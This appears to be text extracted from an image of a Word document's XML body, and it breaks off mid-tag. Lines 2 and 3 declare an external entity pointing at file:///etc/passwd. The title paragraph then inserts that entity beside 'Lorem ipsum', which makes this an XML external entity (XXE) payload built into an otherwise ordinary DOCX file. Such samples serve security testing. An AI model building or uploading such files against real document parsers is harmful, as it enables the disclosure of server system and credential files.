 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE foo [<!ELEMENT foo ANY >
3 <!ENTITY file SYSTEM "file:///etc/passwd" >]>
4 <w:document xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:r="http://schemas.
openxmlformats.org/officeDocument/2006/relationships" xmlns:v="urn:schemas-microsoft-com:vml"
xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main"
xmlns:w10="urn:schemas-microsoft-com:office:word" xmlns:wp="http://schemas.openxmlformats.org/
drawingml/2006/wordprocessingDrawing"><w:background w:color="FFFFFF"/
><w:body><w:p><w:pPr><w:pStyle w:val="Title"/><w:spacing w:before="240" w:after="120"/><w:jc
w:val="center"/><w:rPr></w:rPr></w:pPr><w:r><w:rPr></w:rPr><w:t xml:space="preserve">Lorem
ipsum<foo>&file;</foo></w:t></w:r></w:p><w:p><w:pPr><w:pStyle w:val="TextBody"/
><w:widowControl/><w:pBdr><w:top w:val="nil"/><w:left w:val="nil"/><w:bottom w:val="nil"/
><w:right w:val="nil"/></w:pBdr><w:spacing w:before="0" w:after="225"/><w:jc w:val="both"/
><w:rPr><w:rFonts w:cs="DejaVu Sans" w:ascii="DejaVu Sans" w:hAnsi="DejaVu Sans"/><w:b
w:val="false"/><w:i w:val="false"/><w:caps w:val="false"/><w:smallCaps w:val="false"/><w:color
w:val="000000"/><w:spacing w:val="0"/><w:sz w:val="21"/></w:rPr></w:pPr><w:r><w:rPr><w:rFonts
w:cs="DejaVu Sans" w:ascii="DejaVu Sans" w:hAnsi="DejaVu Sans"/><w:b w:val="false"/><w:i
w:val="false"/><w:caps w:val="false"/><w:smallCaps w:val="false"/><w:color w:val="000000"/
><w:spacing w:val="0"/><w:sz w:val="21"/></w:rPr></w:r></w:p><w:p><w:pPr><w:pStyle